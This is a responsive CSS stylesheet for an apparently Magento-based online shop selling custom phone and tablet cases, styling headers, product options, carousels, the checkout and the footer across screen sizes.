.m_Add_On.option ul.options-list li {
    width: 100%;
    float: left;
}
@media only screen and (max-width: 1500px) {
 .product-view .imagesticky_desk.fixed_desk {
  left: 3px !important;
}
}
@media only screen and (min-width: 769px) {
	
	.tabletIpad.tablet_device .product-options ul.options-list li.option_radio label{ padding: 0 0 0px 26px;}
 	 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
	.imagesticky_desk{display:none;}
	 .img-box.img-box-style1.hme {visibility:hidden;} 
	 .imagesticky_desk.fixed_desk {
    position: fixed;
    top:4px;
    left: 4px;max-width: 585px;
    /* width: 585px; */width: 45%;
    z-index: 999;display:block;
}
.imagesticky_desk.fixed_desk img {
    width: 100%;    
    border-radius: 0;
}
ul.covercategory.top-products.owl-carousel .mhide {
    display: block;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: none;
}
.catalog-category-view .category-image { padding: 0;  width: 459px;    height: 250px;    margin: 25px auto 80px auto;}
.catalog-category-view .category-image img {    width: 100%;     margin: 0 auto;}
/* .col-left.sidebar.col-left-first::-webkit-scrollbar,#static-sidebar::-webkit-scrollbar{
    display: none;
  } 
.col-left.sidebar.col-left-first::scrollbar,#static-sidebar::-moz-scrollbar{
    display: none;
  }  */
 .col-left.sidebar.col-left-first #adj-nav-navigation  .block-layered-nav .block-content{height: 100%;
    overflow-y: scroll;  scrollbar-color: #636363 #fff;
  scrollbar-width:thin ;
 }
	.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar {
    -webkit-appearance: none;
    width: 5px;
}
.col-left.sidebar.col-left-first #adj-nav-navigation .block-layered-nav .block-content::-webkit-scrollbar-thumb {
    border-radius: 4px;
    background-color: rgba(0,0,0,.5);
    -webkit-box-shadow: 0 0 1px rgba(255,255,255,.5);
}
} 
 @media only screen and (min-width: 769px)and (max-width: 1031px){
	#adj-nav-navigation .block-layered-nav .block-title {
    width: 22%  ;
	} 
 }
 @media only screen and (min-width: 769px)and (max-width: 1300px){
 
	.skip-links a.logo {
    width: 198px;} 
}
@media only screen and (min-width: 770px)and (max-width: 400px){
  .imagesticky_desk.fixed_desk {   width: 45%;} 
}
 

/* @media only screen (max-width: 367px){    
	.skip-links a.logo {
    width: 58% !important;}
} */ 
  
  
.img-box-style1 .product-image{border:0 !important;padding:10px !important;}
.review .htitle.ppage {
    border: 0;
    border-radius: 19px;    background: transparent;
}
@media only screen and (min-width: 739px) and (max-width: 769px) {
	.tabletIpad .ulmiddle .category_listing li{max-width: 40% !important;}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
@media only screen and (max-width: 769px) {
	div#lightboxed--container.lightboxed--lightbox_open #lightboxed--content .lightboxed--frame img{    border-radius: 10px;}
	#colorbox.cartitemimg #cboxClose{top: 10px !important;}
	.stock_label.share_diy {
    margin-top: -5px;
    margin-left: 0;
}
.stock_label.share_diy a.link-wishlist{
	margin-top: 0;
}  
.stock_label.share_diy a.link-wishlist img {
     width: 35px;
    height: 33px;margin-top: 0;
   
}
	.simple_product_pop div#lightboxed--bttn_close{background-color: #fff;}
	.product_description_diy.case_specs{display:none;}
	.product_description_diy.case_specs button.collapsible{
    font-family: 'BADABB__', sans-serif;
    text-align: center;
     
    color: #000;
    
    font-size: 32px;
    width: 100%;
    margin: 0px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;
    border: 0;
    border-bottom: 0;
    border-radius: 0;
}
.currency-switcher{width: 100%;
   
    margin: 0; margin-bottom: 7px;
    text-align: left;}	
.currency-switcher label{margin: 0;padding: 0;width: 72px;    text-align: left;     font-family: 'Komika Text';
    font-weight: normal;}
 
.mousetrap{display:none !important}
.imagesticky_desk{display:none;} 
	.catalog-product-view .main { width: 100%; }
	.catalog-product-view .main ,.catalog-category-view .main {float: none;
    width: 100%;
    margin: 0 auto 0 auto;
    padding-top: 10px;}
	.breadcrumbs{margin-top: 0;}
	.skip-link.skip-nav .icon, .skip-link.skip-cart:not(.no-count) .icon {
    margin-right: -12px;
}
.icon .total_item{margin-top: -5px;
    width: 100%;
    float: left;}
	.skip-link .icon{width: 25px !important;    height: 25px !important; }
	.skip-cart .count{
		top: -74px !important;
    width: 17px !important;
    height: 17px !important;
    font-size: 11px;
    left: 4vw !important;
	}
 
	.header-minicart{ 
	    float: right;
	}
	.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed {
			bottom: 6%;
			margin: 0;
			left: -19px;
		}
   .makeitstable.product-image-sticky.fixed .add-to-box {
    width: 50%;
    float: right;
}

.add-to-cart-wrapper.makemargin.makeitstable.product-image-sticky.fixed .link-wishlist{display:none;}


.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed {
			bottom: 6%;
    margin: 0 !important;
    left: 50%;
		}
.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed  {
    width: 50%;
    
}

.product-options-bottom .add-to-cart-buttons.product-image-sticky.fixed .link-wishlist{display:none;}
	.add-to-cart-wrapper.makemargin {
     margin-bottom: 60px; 
}
	.page {
    width: 100%;
    margin: 0 auto;
}
.row.promotions .column {
  width: 100%;
  
}
/* .row.promotions{background:none !important;border:0 !important;padding:0 !important;}
.row.promotions .column {
 width: 100% !important;
    text-align: center !important;
    font-size: 17px !important;
    float: left;
    padding: 10px 0 !important;
    border-radius: 10px !important;
    color: #000 !important;  
    margin: 5px !important;
	
} */
	ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
ul.top-products button.owl-prev {left: -15px;}
	ul.top-products{   margin: 0 auto 0 8px;}
	.main-container {padding:5px!important}
	.checkout-onepage-index .main-container {  width: 97% !important;}
	.cms-index-index .main-container{
		padding:5px 7px 5px 2px  !important
	}
	.wrapper {
      padding-bottom: 15px !important;
     }
	.catalog-product-view .main-container {padding:5px 5px 5px 5px  !important}
	.footer-container{padding:0 15px !important;width: 97% !important;}
	 .top-selling-products  ul.top-products.owl-carousel{width: 98%;
    margin: 0 auto;
    border-radius: 0  ;
    background-color: transparent;
    border:  0;
    border-top: 0;
    margin-top: -2px;}
	
	
	.box-up-sell ul.top-products.owl-carousel{padding-bottom: 10px;}
   .block-related  ul.top-products.owl-carousel,.catalog-product-view .box-up-sell ul.top-products.owl-carousel {    width: 98%;
    margin: 0 auto;
    border-radius: 0 ;
    background-color: transparent;
    border: 0;
    border-top: 0;margin-top: -2px;}
	.checkout-cart-index .box-up-sell ul.top-products.owl-carousel{    width: 98%;
    margin: 0 auto;
    
    background-color: transparent;
    border: 0;
    border-top: 0; }
	   .block-related , .box-up-sell{width: 100%;float: left;display: inline-block;text-align: center;overflow: hidden;   }
	 ul.covercategory.top-products{width: 87%;margin:0 auto;}
	 
	.category_part {    width: 98%;    margin: 60px auto 0 auto;    clear: both;display: table;
}
ul.top-products button.owl-next { right: -26px;}
.tabletIpad ul.top-products button.owl-next { right: -88px !important;}
.cat_icon_desktop img,.cat_icon_desktop img{width:70%} 
 
 .no-position.price-info {
    position: relative;
    top: unset;
    left: unset;
    right: 0;
    float: left;
    margin: 0 auto 30px auto !important;
    padding: 0 !important;
}

.product-name{ width: 100%;float: left; margin-bottom: 30px;}
.product-img-box .product-name.no-margin{ margin-bottom: 0px;}
	 .product-options .option {    margin-top: 0;}
	.product-options input.checkbox.product-custom-option:checked:after{   width: 6px !important ;
    height: 9px !important ;
    top: 2px !important ; 
    left: 5px !important ;}
	.product-view .description_dv .pinfo{    width: 100%;
    margin: 0 auto;float:none} 
	.price-info{position: absolute;    top: -71px;    left: 0;}
	.product-view .product-shop .price-box .regular-price .price, .product-view .product-shop .price-box .special-price .price, .product-view .product-shop .price-box .full-product-price .price{
		color: #2c2e35;    font-weight: 400;
    font-size: 20px !important;   /*  font-family: 'Komika Text'; */
	font-family: 'futura';
	} 
	.stock_label{ line-height: 24px;font-size: 20px !important;}
	.cate_contact{float: left;
    width: 100%;padding: 0 0 8px 20px;display:block;color:#fe3a83;font-size:15px; font-family: Komika Axis;/* border-top: 2px solid #000; */margin-left: -20px;
    }
.cate_contact a{ color:#2c2e35;font-size:15px; font-family: Komika Axis; }
 .page-header-container.mobile {border-radius: 0 0 10px 10px; padding-top: 25px;display: grid;width: 97%;  margin:0 auto;
    margin: 0 auto;float: none;clear: both; background: #fff; }
  .page-header-container.desktop { display:none;  } 
 
  
.skip-links a.logo {
    margin: -14px auto 10px 1px !important;
 }
a.skip-link.skip-nav.firstmenu{padding-left: 15px;width: calc((100% - 69px) /4);text-align: left !important;}
a.skip-link.secondmenu{text-align: left !important;width:calc((100% - 75px) /4) ; margin-top: -4px !important;text-align: left;    margin-left: -6px;    margin-right: 6px;}
 a.skip-link.skip-search.thirdmenu {padding-right: 18px;text-align: right !important;text-align: right; width: calc((100% - 75px) /4);}
  .skip-links .account-cart-wrapper.fourthmenu{padding-right: 22px; width: calc((100% - 69px) /4);}
 
  .skip-links a.skip-link,  .skip-links .account-cart-wrapper{ 
    height: 50px;  float: left;display:inline-block;margin-top: -14px;}
  .skip-search{float: right;}
		.skip-links a.logo{    width: 69px;min-width: 69px;
    /* float: left; */
    display: block;
    padding: 0;
    margin: -7px auto 10px auto;}
	.sliderhome {
    width: 100%;
    position: relative;
    margin: -15px auto 0 auto;
    clear: both;
    max-width: 1200px;
    float: left;
}
 .page-header-container.mobile  .skip-links .account-cart-wrapper{margin-top: 0;}
.page-header-container.mobile .skip-links a.skip-link.skip-search,.page-header-container.mobile  .skip-links .account-cart-wrapper{float:right}
.page-header-container.mobile .skip-nav .icon {
   background: url(../images/menu.png) no-repeat;
    background-position: 0 0;
    background-size: 25px;
} 
 
.page-header-container.mobile  span.icon.sicon{background-size: 25px;}
.page-header-container.mobile span.icon.aicon{background-size: 50px 25px ;}
.skip-link .icon.aicon {
    width: 50px  !important;vertical-align: top;
    height: 25px !important;
}
.account-cart-wrapper span.icon.cicon{background-size: 25px;}
#header-account,#header-search  {
    padding: 5px 0; 
    width: 100%;
    float: left;
}
#header-search { 
    clear: both;
}
 .page-header-container.mobile {
    position: relative;    margin-bottom: 12px;border: 2px solid #000;
    border-top: 0;
}
.checkout-cart-index .footer-container{margin-top: 12px !important;}
 .header-cart-mobile{    position: absolute;
    width: 100%;    top: 98%;
    z-index: 9999999;
    background: white; 
    left: 0;
    }
	.static-sidebar.skip-content.skip-active{left:2px !important}
.cate_title{font-size:23px;    border-bottom: 0;  font-family: 'Komika Text';
    font-weight: bold;    margin-left: -20px;
    padding-left: 20px;
    margin-bottom: 7px;
   /*  border-bottom: 2px solid; */}
#static-sidebar-mobile.static-sidebar a{font-size:21px;    font-family: 'Komika Text';
    font-weight: normal;}
#static-sidebar-mobile.static-sidebar .create_a_case a {
        font-weight: bold;font-size:22px;    font-family: 'Komika Text';    color: #1b74ba;
    font-family: Komika Text;
}
.currency-switcher label{ font-weight: normal;font-size:21px; }
#static-sidebar-mobile.static-sidebar .parent a {
    font-weight: bold;
}	
 
#static-sidebar-mobile.static-sidebar {
    width: 98.5%;
    float: left;
    position: absolute;
    top: 3px;z-index: 10000000;
    background: white;
    text-align: left;
         font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    border:0; 
    height: auto;
    cursor: pointer;
      overflow:visible;border-radius: 15px;
    border: 2.5px solid #000;
}
.cat_icon_mobile,.filter_icon_mobile{display:block;}
.cat_icon_desktop,.filter_icon_desktop{display:none;}
.cat_icon_mobile,.filter_icon_mobile{    position: absolute;    right: 8px;    top: 5px;}
.htitle  {  font-family: 'BADABB__', sans-serif;
    text-align: center;
    color: #000;
    /* text-shadow: 2px 2px #c5438c; */font-size: 36px; 
    width: 100%;
    margin: 11px auto -1px auto !important;
    float: none;
    background: transparent;
    display: table;    border: 0;
    border-bottom: 0;
    border-radius:   0;	}
 .catalog-product-view .htitle.ppage {
    margin-bottom: 0px !important;
}
.htitle img{  width: 100%;  }
.hot_series .slider-container-child{padding-bottom: 7px;}
.checkout-cart-index .htitle {border:0;    background: transparent;}
 
.std ul.top-products li {
    width: 100%;
    float: none;
    list-style: none;
    text-align: center;
    margin: 0 8px;
}
.top-products h2.product-name a {
    color: #2c2e35;
    font-size: 11px !important;line-height: 11px !important;
}
.top-products .owl-prev img , .top-products .owl-next img{
    width: 30px;
    height: 30px;
}
.top-products .owl-nav {
    position: absolute;    width: 100%;
    top: 26%;
}
button.owl-prev {
    float: left;margin-left: -16px;
}
button.owl-next {
    float: right;margin-right: -16px;
}
 
.category_part { 
	width:100%; float:left;
    margin: 0 0;  
}
.mhide{display:none} 
.dhide{display:block}
ul.covercategory.top-products.owl-carousel .mhide {
    display: none;
}
ul.covercategory.top-products.owl-carousel .dhide {
    display: block;
}
.dhide.mbreadcurmb{ margin-top: 0;      z-index: 1;  width: 100%;    float: left;}
.dhide.mbreadcurmb .breadcrumbs{    z-index: 1; margin-left: 12px;border-bottom:0px solid #2c2e35;padding: 0; text-align: left;display:block;background:none;position:relative;width:auto;float:left;}
.dhide.mbreadcurmb .breadcrumbs span{font-style: normal;font-size:15px;color: #a45b9b;  font-weight: 400;   }
.dhide.mbreadcurmb .breadcrumbs span a{font-size:15px;}
.breadcrumbs span:first-of-type {    margin-left: 0;}
.ulmiddle {
    width: 100%;
    margin: 0 auto; 
    clear: both;
}
.category_listing li:first-of-type{margin-left:auto}
.category_listing li:last-of-type{margin-right:auto}
.category_listing li{float:none; margin: 0 auto;}
ul.category_listing{margin-bottom:0}
.category-products .products-grid .product-info{padding-bottom: 10px !important;}
.catalog-category-view .page .main-container{ margin-top: 2px;}

.product-view .product-shop .product-name .h1, .product-view .product-img-box .product-name h1{font-size: 17px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";}
.owl-theme .owl-nav.disabled+.owl-dots{position:unset}
.product-img-box .product-image{border:0}
.add-to-cart-buttons img {
    width: 216px;
}
 .tabletIpad .standardproduct .product-img-box .product-image img,.tabletIpad .standardproduct .product-img-box .product-image2 img{    max-height: 585px;} 
.tabletIpad .standardproduct.product-view  img#overlay_image_123456 {
     margin-left: auto;
    margin-right: auto; 
    left: 0;
    right: 0;
    text-align: center;
    margin: 0 auto;
}
.tabletIpad.catalog-product-view .product-view .add-to-cart-buttons .button{max-width:unset !important;}
.tabletIpad .sticky-product-price{max-width:unset !important;}
.catalog-product-view .product-view .add-to-cart-buttons .button {
  width: 75%; 
    float: left;
    font-size: 28px;
    color: #fff;
    font-weight: 700;
    font-family: "Komika Axis";
    padding: 0px 5px 5px 5px;
    max-width: 240px;
}
.product-view .add-to-cart-buttons {
       float: left !important;
    max-width: 100% !important;
    margin: 0 auto !important;
}
.link-wishlist img {
   /*  width: calc(100% - 6px) ; */width: 50px;
}
.product-shop .product-options .option label {
    font-size: 15px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Axis";
}
.product-shop .product-options .special-option.option .opt_ab1 {font-size: 20px;}
.product-shop .product-options .option .opt_ab1 {
    font-size: 25px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
}
.product-options select{ font-size: 25px;}
.description_dv {
    width: 97%;
    float: none;
    margin: 0 auto;
}
 .description_dv.desc4 {
    width: 97%;
    float: none;
    margin: 0 auto;
}
.product-create-a-case .description_dv.desc4,.product-create-a-tablet-case  .description_dv.desc4{
    width: 100%;
    float: none;
    margin: 0 auto;
}
.sssdes {
      width: 97%;
        font-size: 20px !important;
    line-height: 22px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;
    padding-top: 7px;
    margin: 0 auto;
}

 .block.block-related{clear: both;}
.shrtdesc{  width: 100%;  font-size: 15px; /*  background: url(../images/description_mobile.png) no-repeat;  background-position: center; */   height: 100%;   background-size: 100% 100%;    z-index: 9999999999;    padding: 28px;}
.product-options .option li.swabli.chnbrder.active .swatch-selected{border: 3px solid #221f1f;}
.option div.container-swatch-color{width: 30px;   height: 30px;}
.option .small-image-preview{    padding: 0;}
.product-shop .product-options .option:first-of-type dd{ } 
.product-shop .product-options{ padding: 20px 2px 15px 2px!important;}
.product-shop .product-options .option li.swabli.swatch{    font-size: 23px;
    color: #2c2e35;
    font-weight: 400;
    font-family: "Komika Text";
    text-align: center;margin-right: 5px;
    padding: 0px 6px;}
.product-shop .product-options ul.options-list label {
    font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;
    margin-left: -5px;
}
 .product-options ul.options-list label.additional_img {
       font-size: 15px;
    font-weight: bold;
    cursor: pointer;
    float: right;
    width: 90%;
    margin: 0;
    padding: 0;
}  
.product-shop .product-options input[type=checkbox]:before {
  width: 15px;
    height: 15px; 
  
}
.product-shop .product-options .price-notice,.price-box .price, .price{  font-weight: 400;
    font-family: "Komika Text";
    font-size: 14px;
    color: #2c2e35;}
.product-shop .product-options-bottom {
    padding: 15px 0;}
a.link-wishlist {
    margin-left: 20px;
    margin-top: -15px;
    width: 36px;
    float: left;
}
 .footer-container .footer_links .footer_links{    width: 100%;}
 .footer-container .footer, .footer-container  .footer_list{display: grid;}
 .footer-container .footer_links{width: 100%; font-size: 16px;    line-height: 19px;}
  .footer-container .footer_address{     margin-top: 14px;   width: 100%; font-size: 13.5px;    line-height: 22px;}
  .footer-container .footer address{margin-top:20px;font-size: 16px;     width: 100%;    float: left;}
  .footer-container .footer_links .footer_links, .footer-container .footer_links .footer_links a, .footer-container  .footer .block-title strong, .footer-container .footer_links a, .footer-container  .footer_links span{font-size: 13.5px;    line-height: 19px;}
.footer_links .block-title:after {
    content: "+";
    float: right;
    color: #fff;
}
.footer_links .block-title.minus:after {
    content: "-";font-weight:bold;
    float: right; 
    color: #fff;
}
.form-subscribe-header label{font-size: 16px;}
.footer_links  u {
    text-decoration: none;
    color: #fff;

}
.promotions_block_header.mobile.dhide {
    background: #404040;
    width: 97%;
    float: none;
    border: 2px solid #404040;
    border-left: 0;margin:0 auto;
    border-right: 0;font-family:"HelveticaNeue", Helvetica, Arial, sans-serif;
    font-size: 13px;
    text-align: center;color:#fff;
    font-weight: 700;
    padding: 5px 0; 
     height: 30px;
    overflow-y: hidden;
}
.dropdown {     margin-left: 0;
    position: relative;    margin-bottom: 13px;
}
.dropdown .dropdown-content > li {
    white-space: nowrap;
}
.dropdown .dropdown-content > li > a {
    display: block;   
}

.dropdown-content.left-hand{background-color: #ffffff;
    color: #333333;display: none;
    position: relative;
    top: 100%;
    left: 0;
    z-index: 4000;
    padding: 10px;
    min-width: 130px;
    line-height: 1.5em;
    text-align: left;    margin-left: 0;
    list-style: none;
    background-color: #fff; }
	.dropdown .dropdown-content > li .label {
    margin-right: 8px;
}
.dropdown .dropdown-content .dropdown-icon {
    width: 30px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-content > li > a {
    display: block;
}
.dropdown .dropdown-heading.cover > span > *, .dropdown .dropdown-heading.cover > div > * {
    display: inline-block;
    vertical-align: middle;    font-family: 'Komika Text';
    font-weight: normal;
}
.dropdown .dropdown-heading .dropdown-icon {
    width: 18px;
    text-indent: -9999px;
    background-position: 0 50%;
    background-repeat: no-repeat;
}
.dropdown .dropdown-heading .dropdown-icon.flag {
width: 30px; margin-left: 7px;}
 
.dropdown .caret {
    opacity: 0.3;visibility:hidden;
    filter: alpha(opacity=30);
}
.dropdown .dropdown-heading .caret, .dropdown .dropdown-heading .caret {
    margin-right: -3px;
}
.caret:before {
    content: "\e261";
}
.dropdown .dropdown-content > li * {
    display: inline-block;
}
.lang-switcher.dropdown a {
    color: #2c2e35;
    font-weight: 700;
    text-align: left;
    font-family: "Komika Text";
    overflow: visible;
}
#select-currency{background: none;cursor:pointer;
    border: none;    font-size: 16px;    color: #2c2e35;-webkit-appearance: none;
  -moz-appearance: none; -ms-appearance: none;    -o-appearance: none;
    text-indent: 1px;font-weight: 700;
  text-overflow: '';}
}
@media only screen and (min-width: 710px) and (max-width: 720px) {
	.tabletIpad ul.top-products button.owl-next {  right: -81px !important;}
}
.footer_address br.mhide{ margin-top: 27px; }
.cart .messages .success-msg {display:none;}
@media only screen  and (max-width: 500px){
 ul.top-products button.owl-prev {
left: -10px;}
 
.skip-links a.logo {   
    width: 69px; min-width: 69px;}
	 
}
 
@media only screen  and (max-width: 400px){
 .shrtdesc {
   width: 100%;
    font-size: 15px;
     background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;    margin-bottom: 37px ;
    padding: 28px;
}
.sssdes {
width: 100%;
}
ul.top-products button.owl-prev img, ul.top-products .owl-next img {
    width: auto;
}
/* .page-header-container.mobile .skip-links a.logo{margin: -12px auto 10px 1.5px;} */
}

@media only screen and (min-width: 501px) and (max-width: 769px){
.page-header-container.mobile .skip-links a.logo{width: 69px;min-width: 69px;
    height: 45px;
    margin: -7px auto 10px auto;}
ul.top-products button.owl-next { right: -60px !important;}
}  
@media only screen and (min-width: 562px) and (max-width: 769px){
/* 	 	.product-options ul.options-list li {    line-height: 1.5;    width: 50%;    float: left;} */

	.product-options input[type=checkbox]:checked:after{top: 0px;width: 10px;    height: 10px;    left: 2px;}
	.product-shop .product-options-bottom {
    padding: 15px 0;
    width: 100%;
    clear: both;
    text-align: center;
}
.product-shop .product-options-bottom .add-to-cart{    width: 59vw;   /*  margin: 0 auto; */}
.sssdes { 
        width: 97%;
    font-size: 20px !important;
    margin: 4px auto 0 auto;
    line-height: 22px;
}
.shrtdesc{    /*  background: url(../images/description.png) no-repeat; */
    text-align: center;
    margin: 0 auto;
    float: none;
    font-size: 2.3vw !important;
    min-height: 112px;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;}
}
.add-to-cart-buttons .button.btn-cart img{width:100%}
@media only screen and (min-width: 771px) and (max-width: 1000px){
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk img {
    width: 96%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk  .additional_type_img li img{width: 90%;}
	.product-tablet-standard-a-case .imagesticky_desk.fixed_desk .additional_type_img ul{right:9px !important}
}
@media only screen and (min-width: 769px) and (max-width: 1480px){
	.category_part {
    max-width: 98%;
    margin: 60px auto 0 auto;
    clear: both;display: table;
}
.cat_icon_desktop img,.filter_icon_desktop img{width:30px}
 
.add-to-cart-buttons .button.btn-cart img{width: 29.5vw;}	

 .shrtdesc {
    width: 100%; 
    float: left;
    margin: 10px 0;
   /*  background: url(../images/description_mobile.png) no-repeat; */
    text-align: center;
    font-family: 'Komika Text';
    font-size: 24px;
    color: #2c2e35;
    background-position: center;
    height: 100%;
    background-size: 100% 100%;
    z-index: 9999999999;
    padding: 28px;
}
.sssdes {
    width: 98%;
    margin: 0;
    line-height: normal;
}
}
@media only screen and (min-width: 769px) and (max-width: 1115px){
	.category_listing li:nth-of-type(3){margin-left: 0;    margin-right: 70px;;}
	.ulmiddle {
    max-width: 1042px;
    width: 85vw;
    margin: 0 auto;
    clear: both;
}
ul.category_listing {
    width: 85vw;
    float: none;
    clear: none;
    margin-bottom: 35px;
}
.category_listing li:first-of-type {
    margin-left: 0;
}
.category_listing li {
    width: 35vw;
    float: left;
    margin: 0 35px;
}
.category_listing img {
    display: inline;
}
.category_listing .subcat-image{text-align:center;}
}

 
 
.footer_address {
    width: 40%;
    float: left;
	font-size: 0.9em;
line-height: 28px;
color: #fff;
 font-weight: 400;
    font-style: normal;
    
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
.footer_links .block-title{margin-bottom:0 !important}
.form-subscribe-header {
    margin-bottom: 4px;
}
.footer_address span {
    font-size: inherit !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
.footer_address .actions span {
    font-size: 15px !important;
}
.footer_links {
    width: 60%;
    float: right;
	font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";
}
.footer-container {
    background: rgba(0, 0, 0,0.8);
    padding: 20px;border-radius: 10px;
}
.footer-container.footer_checkout {
    background: rgba(255, 255, 255,0.7) !important;
 }
.footer_links .footer_links{width:50%;float:left;font-size: 25px;
line-height: 28px;
color: #fff;
font-weight: 700;
font-family: "Komika Text";}
 .footer .block-title{border:none;}

.footer_links .footer_links a,  .footer .block-title strong{
	font-size: 14px;
line-height: 22px;text-transform: none;
color: #fff; 
font-weight: 400;
  font-style: normal;
    font-family: "HelveticaNeue", Helvetica, Arial, sans-serif;
}
/* .row.promotions  {
    width: 100%;
    float: left;
	width: 100%;
    float: left;
    background: transparent;
    padding: 10px 0;
    border-radius: 10px;
    color: #000;margin-top: 34px;
}
.row.promotions .column {
     float: left;
    width: 32.33%;
    text-align: center;
    font-size: 25px;
    border: 1px solid;
    border-radius: 24px;
    margin-right: 1%;
} */

/* Clear floats after the columns */
.row.promotions:after {
  content: "";
  display: table;
  clear: both;
}
.product-options select{background:White !important}
.zoomContainer {
    display: none;
}
#checkoutSteps li.fields {
    width: 100%; 
    float: left;
}
#checkoutSteps li.fields .customer-name {
    width: 100%;
    float: left;
}
#checkoutSteps li.fields .field {
    width: 49%;
    float: left;
}
#checkoutSteps  li.fields .field:not(:first-child) {
    float: right;
}
li.control.remember-me-box {
    display: none;
}
#checkoutSteps li.control {
    float: left;
}
#product-options-wrapper .option div.swatch-color {
    border-radius: 12px;    border: 2px solid #000;
}
#zoom-btn{display:none !important;}
.cloud-zoom-big {
    border: 0 !important; 
}
 @media only screen and (min-width: 760px) and (max-width: 765px){
 .page-header-container.mobile span.icon.aicon, .page-header-container.mobile span.icon.sicon {
    background-size: 48px; }
.page-header-container.mobile .skip-nav .icon{ background-size: 48px;}
.account-cart-wrapper span.icon.cicon {    background-size: 48px;}
.page-header-container.mobile .skip-link .icon {
    width: 48px !important;
    height: 48px !important;
}
}
.add_on_opt_tr{margin-top: 12px;}
.option div.container-swatch-color{border: 3px solid transparent;}
#myBtn2{cursor:pointer}
 
.clearall {
    width: 100%;
    float: left;
    clear: both;display:none;
}
span#after_upload {
        color: #000;
    font-weight: bold;
    margin-top: 8px;
    float: left;
    width: 100%;
}

 @media only screen and (max-width: 769px){
	 .block-layered-nav .block-content > dl > dt:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-right: 4px solid transparent !important;
    border-left: 4px solid transparent !important;
    border-top: 4px solid #000 !important;
    border-bottom: none !important;
    left: 6px !important;
    top: 50% !important;
    margin-top: -3px !important;
}
.block-layered-nav .block-content > dl > dt.adj-nav-dt-selected:after {
    content: '' !important;
    position: absolute !important;
    width: 0 !important;
    height: 0 !important;
    border-top: 4px solid transparent !important;
    border-bottom: 4px solid transparent !important;
    border-left: 4px solid #000 !important;
    border-right: none !important;
}
 .tabletIpad.checkout-cart-index .box-up-sell ul.top-products button.owl-prev {
    left: -23px !important;
} 
.diy_additional_images.onlystandardproduct.promobilesection {
    width: 97%;
    margin: 40px auto 0 auto;
    float: none;
} 
.diy_additional_images.onlystandardproduct a {
    font-size: 15px;
    font-weight: 400;
    font-family: "Komika Axis";
}
.standardproduct.product-view .htitle.ppage.pinfo {
     display: none !important;
}
	 .modal-content{    height: 80%;   overflow: auto;}
/* 	 .product-create-a-case .slider-container.product_description_diy{margin-top: 15px;} */
	 .product-shop{    width: 97% !important;    margin: 0 auto;}
	 .covercategorycas .category_parts .subcate img{    border-radius: 19px;}
 
	 .catalog-product-view .box-up-sell {    margin-top:1px;}
	.mini-products-list .product-details {
    margin-left: 88px !important;
}
	 .main-container .top-selling-products{ display: inherit;  margin-top: 10px !important} 
	 .top-products.new_arrival_products {padding-bottom: 10px;} 
	 .abt_case_lft.mobile img{margin:0 auto}
	 .cart-table .product-cart-actions .button.btn-update.displynewline {
    display: block !important; 
     
}
.product-shop.custompro{clear:both;}
 .diy_additional_images.simple_more_images.desktop{display:none;}
 .diy_additional_images.dyimobile{ border-top:0 !important; border-radius: 0 0 19px 19px !important;}
 .diy_additional_images{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 12px;
    clear: both;border:2px solid #000;
    background: #fff;    padding-top: 13px;
   border-top:0 !important; border-radius: 0 0 19px 19px !important;
    padding-bottom: 10px;}
  .diy_additional_images.promobilesection{   margin-top: -1px;
    width: 100%;
    float: left;
    text-align: center;
    margin-bottom: 0;
    clear: both;border:2px solid #000 !important;
    background: #fff;    padding-top: 13px;
    border-radius: 19px !important;
    padding-bottom: 10px;}
	.header-cart-mobile .product-details a img{ width: 22px; height: 22px;}
	.mobile.checkout_header .skip-links a.logo {
      width: 37% !important;
    min-width: 169px !important;
    margin: -26px auto 10px 7% !important;
    text-align: center;
}
.mobile.checkout_header .skip-links a.logo.logo img {
    max-width: 169px;
    width: 100%;
    margin: 0 auto;
}
.mobile.checkout_header  a.skip-link.skip-nav.firstmenu{width: calc((100% - 69px) /4);line-height: normal;}
 .sticky-product-price .in-stock{color: #5cae67;
    font-family: 'futura';
    font-weight: bold;
    margin-left: 20px;text-transform: uppercase;
}

 .sticky-product-price .out-of-stock{color: #00a0ea;
     font-family: 'futura';
    font-weight: bold;
    margin-left: 20px; text-transform: uppercase;
}
  .filter_icon_mobile img {
    width: 15px;
    height: 15px;
}
.cat_icon_mobile img{
	width: 20px;
    height: 20px;
}
.footer .block-subscribe .button {
    max-width: 40% !important;
}
.footer .block-subscribe .input-text{max-width: 61% !important;}
  .footer .block-subscribe .button{padding: 0px 4px !important;}
	 .footer_address span {
    font-size: 13.5 !important; font-family: "HelveticaNeue", Helvetica, Arial, sans-serif  !important;
}
	 .about-case{margin-top:0  !important;margin-bottom:0  !important;}
	 .arrow_static  img{display:none;}
 .arrow_static.down img.down{display:block !important;width: 30px;}
